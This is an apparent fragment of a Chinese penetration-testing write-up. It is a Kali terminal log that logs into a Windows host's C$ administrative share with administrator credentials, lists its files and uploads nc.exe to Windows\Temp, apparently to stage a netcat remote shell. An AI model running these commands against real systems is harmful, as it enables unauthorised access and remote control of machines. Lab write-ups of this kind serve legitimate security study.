 root@kali:~# smbclient //192.168.181.131/c$ -U administrator%ff
Try "help" to get a list of possible commands.
smb: \> ls
$Recycle.Bin DHS 0 Mon Mar 16 03:05:16 2020
Boot DHS 0 Mon Mar 16 03:02:04 2020
bootmgr AHSR 383786 Sat Nov 20 22:23:51 2010
BOOTSECT.BAK AHSR 8192 Mon Mar 16 03:02:05 2020
Documents and Settings DHS 0 Tue Jul 14 01:08:56 2009
pagefile.sys AHS 2146951168 Thu Mar 26 22:05:11 2020
PerfLogs D 0 Mon Jul 13 23:20:08 2009
phpstudy D 0 Mon Mar 16 04:45:04 2020
Program Files DR 0 Mon Mar 16 03:07:00 2020
Program Files (x86) DR 0 Tue Jul 14 00:57:06 2009
ProgramData DH 0 Mon Mar 16 03:07:00 2020
Recovery DHS 0 Mon Mar 16 03:05:11 2020
System Volume Information DHS 0 Mon Mar 23 23:51:49 2020
Users DR 0 Mon Mar 16 03:05:12 2020
Windows D 0 Tue Mar 24 00:11:08 2020
15728127 blocks of size 4096. 12938463 blocks available
smb: \>
雷神众测
smb: \> put /usr/share/windows-binaries/nc.exe windows/temp/nc.exe
putting file /usr/share/windows-binaries/nc.exe as \windows\temp\nc.exe (6444.4 kb/s) (average 6444.4 kb/s)